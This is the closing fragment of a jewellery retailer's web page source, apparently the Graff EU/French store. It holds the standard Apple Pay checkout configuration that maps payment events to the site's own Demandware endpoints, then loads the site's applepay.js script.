dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769082989711/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

